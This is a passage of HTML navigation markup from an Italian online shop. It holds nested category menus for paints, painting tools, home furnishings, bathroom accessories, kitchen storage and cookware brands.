href="https://shop.fulviapagliughi.it/it/1302-pasta-lavamani">PASTA LAVAMANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1303-pasta-lucidante">PASTA LUCIDANTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2201-sverniciatore">SVERNICIATORE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1304-articoli-per-pittori">ARTICOLI PER PITTORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1304"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1304"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1305-pennelli">PENNELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1306-pistole-spruzzo">PISTOLE SPRUZZO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1307-raschietti-decoratori">RASCHIETTI DECORATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1308-spatole">SPATOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1309-teli-copritutto">TELI COPRITUTTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1310-pompe-tinteggiatura">POMPE TINTEGGIATURA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1311-colori">COLORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1311"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1312-antiruggini">ANTIRUGGINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1313-pitture">PITTURE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1314-smalti">SMALTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1315-vernici-legno">VERNICI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1316-vernici-decoro">VERNICI DECORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1317-sbiancafessure">SBIANCAFESSURE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2240-coloranti-vernici">COLORANTI VERNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2241-diluenti">DILUENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2242-pennarelli">PENNARELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2287-acquaragia">ACQUARAGIA</a></li></ul></div></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/1318-casalinghi">Casalinghi</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1318"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar1318"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1322-arredo">ARREDO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1322"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1322"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1323-arredo-accessori">ARREDO ACCESSORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1323"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1323"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1331-lampade-e-lanterne">LAMPADE E LANTERNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1332-lattoneria-arredo">LATTONERIA ARREDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1335-mobili">MOBILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2035-appendiabiti">APPENDIABITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2036-ceste-vimini">CESTE VIMINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2037-portaombrelli">PORTAOMBRELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2038-portacenere">PORTACENERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2039-cuscini-arredo">CUSCINI ARREDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2040-cornici">CORNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2041-terracotta-arredo-esterno">TERRACOTTA ARREDO ESTERNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2042-vasi-fiori">VASI FIORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2043-scatole-regalo">SCATOLE REGALO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2044-cornici-e-portafoto-mascagni">CORNICI E PORTAFOTO MASCAGNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2045-orologi-sveglie">OROLOGI SVEGLIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1338-candele">CANDELE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1338"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1338"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1342-vasi-cimitero">VASI CIMITERO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2047-candele">CANDELE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2048-ceri-votivi">CERI VOTIVI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1343-articoli-regalo">ARTICOLI REGALO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1343"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1343"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1344-foppapedretti">FOPPAPEDRETTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1345-profumatori">PROFUMATORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1345"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1345"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2049-diffusori-e-olii">DIFFUSORI E OLII</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1347-bagno">BAGNO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1347"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1347"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1348-accessori-bagno">ACCESSORI BAGNO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1348"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1348"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1349-armadietti-bagno">ARMADIETTI BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1355-mensole-bagno">MENSOLE BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1356-specchi">SPECCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1359-sedili-wc">SEDILI WC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1369-box-doccia">BOX DOCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2050-portasapone">PORTASAPONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2051-portabicchieri-e-spazzolini">PORTABICCHIERI E SPAZZOLINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2052-portasciugamani">PORTASCIUGAMANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2053-portarotoli-wc">PORTAROTOLI WC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2054-scopini-wc">SCOPINI WC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2055-sgabelli-bagno">SGABELLI BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2056-accessori-bagno-vari">ACCESSORI BAGNO VARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2057-pesapersone">PESAPERSONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2058-phon">PHON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2059-rasoi">RASOI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2060-piastre-e-tagliacapelli">PIASTRE E TAGLIACAPELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2061-maniglioni-bagno">MANIGLIONI BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2062-sedili-vasca-bagno">SEDILI VASCA BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2063-dosasapone">DOSASAPONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2064-spugne-bagno">SPUGNE BAGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2065-appendiabiti-bagno">APPENDIABITI BAGNO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1370-tappeti-tende-bagno">TAPPETI-TENDE BAGNO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1370"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1370"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2066-tappeti-doccia-vasca">TAPPETI DOCCIA-VASCA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2067-tende-doccia">TENDE DOCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2068-tubi-doccia">TUBI DOCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2069-pedane-doccia">PEDANE DOCCIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2070-tappeti-bagno">TAPPETI BAGNO</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1376-cucina">CUCINA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1376"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1376"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1377-conservazione">CONSERVAZIONE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1377"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1377"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1378-barattoli-ceramica">BARATTOLI CERAMICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1379-barattoli-lamiera">BARATTOLI LAMIERA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1380-barattoli-plastica">BARATTOLI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1381-barattoli-vetro">BARATTOLI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1382-contenitori-plastica">CONTENITORI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1383-contenitori-vetro">CONTENITORI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1384-formaghiaccio">FORMAGHIACCIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1385-sacchetti-pellicola-alimenti">SACCHETTI PELLICOLA ALIMENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1386-contenitori-alluminio">CONTENITORI ALLUMINIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1387-contenitori-frigo-plastica">CONTENITORI FRIGO PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1388-contenitori-frigo-vetro">CONTENITORI FRIGO VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1389-presselli">PRESSELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1390-contenitori-legno">CONTENITORI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1391-contenitori-uova">CONTENITORI UOVA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1392-cottura">COTTURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1392"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1392"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1393-bollitori">BOLLITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1394-caffettiere">CAFFETTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1395-fondute">FONDUTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1396-contenitori-microonde">CONTENITORI MICROONDE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1397-pentole-terracotta">PENTOLE TERRACOTTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1398-pyrex">PYREX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1399-pentoloni-salse">PENTOLONI SALSE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1400-pentole-speciali">PENTOLE SPECIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1401-pentole-smaltate">PENTOLE SMALTATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1402-padelle-castagne">PADELLE CASTAGNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1403-termometri-cucina">TERMOMETRI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1404-timer-cucina">TIMER CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1405-tisaniere-e-infusori">TISANIERE E INFUSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1406-bollilatte-e-cappuccini">BOLLILATTE E CAPPUCCINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1407-pentole-pressione">PENTOLE PRESSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1408-paioli">PAIOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1409-pale-pizza">PALE PIZZA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1410-fornelli-elettrici">FORNELLI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1411-fornelli-gas">FORNELLI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1412-bombole-gas-fornelloni">BOMBOLE GAS FORNELLONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1413-stampi-budini">STAMPI BUDINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1414-teglie-acciaio">TEGLIE ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1415-teglie-rame">TEGLIE RAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1416-raffredda-torte">RAFFREDDA TORTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1417-cestelli-cottura-vapore">CESTELLI COTTURA VAPORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1418-regolatori-gas">REGOLATORI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1419-paraschizzi">PARASCHIZZI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1420-spargifiamma">SPARGIFIAMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1421-riduttori-fornelli">RIDUTTORI FORNELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1422-pentole-tescoma">PENTOLE TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1423-pentole-acciaio-frabosk">PENTOLE ACCIAIO FRABOSK</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1424-pentole-acciaio-barazzoni">PENTOLE ACCIAIO BARAZZONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1425-pentole-moneta">PENTOLE MONETA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1426-pentole-bialetti">PENTOLE BIALETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1427-pentole-ballarini">PENTOLE BALLARINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1428-pentole-zanetti">PENTOLE ZANETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1429-pentole-fasa">PENTOLE FASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1430-pentole-agnelli">PENTOLE AGNELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1431-pentole-ottinetti">PENTOLE OTTINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1432-pentole-risoli-">PENTOLE RISOLI&#039;</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1433-pentole-ilsa">PENTOLE ILSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1435-pentole-rivadossi">PENTOLE RIVADOSSI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1436-polentine">POLENTINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1437-teglie-e-stampi-ottinetti">TEGLIE E STAMPI OTTINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1438-teglie-e-stampi-tescoma">TEGLIE E STAMPI TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1439-teglie-e-stampi">TEGLIE E STAMPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1440-pentole-lagostina">PENTOLE LAGOSTINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1441-teglie-e-stampi-ballarini">TEGLIE E STAMPI BALLARINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1442-teglie-e-stampi-moneta">TEGLIE E STAMPI MONETA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1443-pentole-acciaio-metalsomma">PENTOLE ACCIAIO METALSOMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1444-pentole-pressofuse-antikars">*PENTOLE PRESSOFUSE ANTIKARS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1445-pentole-acciaio-montini">PENTOLE ACCIAIO MONTINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1446-pentole-accademia">PENTOLE ACCADEMIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1878-pentole-bravageo">PENTOLE BRAVAGEO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2202-teglie-e-stampi-accademia">TEGLIE E STAMPI ACCADEMIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2204-pentole-alluflon">PENTOLE ALLUFLON</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1447-elettrodomestici">ELETTRODOMESTICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1447"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1447"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2071-macchine-sottovuoto">MACCHINE SOTTOVUOTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2072-elettrodomestici-moulinex">ELETTRODOMESTICI MOULINEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2073-elettrodomestici">ELETTRODOMESTICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2074-elettrodomestici-bosch">ELETTRODOMESTICI BOSCH</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2075-elettrodomestici-girmi">ELETTRODOMESTICI GIRMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2079-elettrodomestici-syntesy">ELETTRODOMESTICI SYNTESY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2080-elettrodomestici-classe">ELETTRODOMESTICI CLASSE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1458-manodomestici">MANODOMESTICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1458"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1458"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2081-bilance-cucina">BILANCE CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2082-centrifughe-insalata">CENTRIFUGHE INSALATA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2083-dosacaffe-">DOSACAFFE&#039;</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2084-macchine-pasta-e-accessori">MACCHINE PASTA E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2085-schiacciapatate">SCHIACCIAPATATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2086-spremiagrumi">SPREMIAGRUMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2087-spremipomodori">SPREMIPOMODORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2090-mezzaluna">MEZZALUNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2091-passaverdura">PASSAVERDURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2092-stendipasta">STENDIPASTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2093-tritacarne">TRITACARNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2095-frullini-sbattitori">FRULLINI SBATTITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2096-tagliapatate">TAGLIAPATATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2097-tagliapasta">TAGLIAPASTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2098-pirottini">PIROTTINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2099-tritaprezzemolo">TRITAPREZZEMOLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2100-spargi-farina-zucchero">SPARGI FARINA/ZUCCHERO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2101-insaccatrici">INSACCATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2102-tagliatorte">TAGLIATORTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2103-tagliabiscotti">TAGLIABISCOTTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2105-pelapatate-e-sbucciatori">PELAPATATE E SBUCCIATORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1484-utensili">UTENSILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1484"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1484"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2106-accendigas">ACCENDIGAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2107-batticarne">BATTICARNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2108-caraffe-cucina">CARAFFE CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2109-colini">COLINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2110-coltelli-cucina">COLTELLI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2111-gadget-cucina-pasticceria">GADGET CUCINA PASTICCERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2112-grattuge">GRATTUGE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2113-imbuti-casa">IMBUTI CASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2114-mensole">MENSOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2115-mestolame">MESTOLAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2116-monti">MONTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2117-portaposate">PORTAPOSATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2118-portarotoli-cucina">PORTAROTOLI CUCINA</a></li><li data-depth="3"><a class="category-sub-link" 